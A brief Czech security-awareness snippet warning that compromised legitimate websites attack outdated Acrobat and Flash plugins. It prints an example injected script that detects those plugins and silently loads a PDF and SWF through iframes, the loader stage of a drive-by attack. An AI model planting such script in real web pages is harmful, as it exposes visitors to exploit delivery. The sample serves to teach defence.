

# Havěť na LEGITIMNÍCH stránkách
Nutno aktualizovat i věci okolo prohlížeče!
Adobe Acrobat Reader
Adobe Flash Player

<script> function pdfswf() { try { for(i = 0; i <= navigator.plugins.length; i++) { name = navigator.plugins[i].name; if((name.indexOf("Adobe Acrobat") != -1) || (name.indexOf("Adobe PDF") != -1)) { document.write('<iframe src="cache/readme.pdf"></iframe>'); } if(name.indexOf("Flash") != -1) { document.write('<iframe src="cache/flash.swf"></iframe>'); } } } catch(e){} } pdfswf();
</script>